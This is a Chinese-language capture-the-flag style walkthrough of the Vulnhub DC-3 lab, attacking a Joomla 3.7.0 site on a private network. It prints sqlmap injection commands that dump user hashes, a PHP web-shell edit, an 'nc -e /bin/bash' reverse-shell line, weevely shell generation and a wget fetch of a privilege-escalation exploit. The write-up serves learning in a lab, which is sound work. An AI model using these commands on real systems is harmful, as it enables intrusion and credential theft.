Vulnhub靶场DC-3

本机192.168.223.128

靶机192.168.223.139



目标发现nmap -sP 192.168.223.0/24

之开启了一个80端口

看一下是什么服务



nmap -sV -p- -A 192.168.223.139

没什么有用信息。

扫描一下后台

dirsearch -u http://192.168.223.139/

joomla这个cms有个专门漏扫工具

joomscan --help

没扫出来什么有用的信息



比较重要的就是这个版本3.7.0,搜一下看看有没有漏洞

不太管用,换个txt文件看看怎么个回事

![]()



给了sqlmap的指令,把其中的url改一下

sqlmap -u "http://192.168.223.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering]

爆出库名了

看一下当前库名

![]()

当前是joomladb



看一下表明

sqlmap -u "http://192.168.223.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --tables -D joomladb -p list[fullordering]

巨长的表,一般看users

sqlmap -u "http://192.168.223.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -T "#__users" -D joomladb -p list[fullordering] --columns

有账号密码

sqlmap -u "http://192.168.223.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dump -C username,password -T "#__users" -D joomladb -p list[fullordering]

admin $2y 10 10 10DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu



john爆破一下密码



这里可以文件读取也可以文件上传

发现有个php文件,修改成一句话

注意目录是/templates/beez3/html/modules.php

成功rce

现在可以反弹shell

攻击机开个监听端口 nc -lvnp 4567

x=system(“nc -e /bin/bash 192.168.223.128 4567”);

发现弹不过来,不知道什么问题。。。(后来发现是靶机的nc 没有-e功能)

换个方法,用kali自带的传马工具weevely

先生成在一个马

weevely generate x /tmp/shell.php

把里面的内容复制到刚才那个modules.php里面

然后连接 weevely http://192.168.223.139/templates/beez3/html/modules.php x

成功弹回shell





翻了一圈没找到可以利用的文件,看了别人的wp发现是Ubuntu这个版本有漏洞

lsb_release -a看一下自己的Ubuntu版本

下载一下exp

wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip

最后老失败,不知道为什么,晕,基本完成了…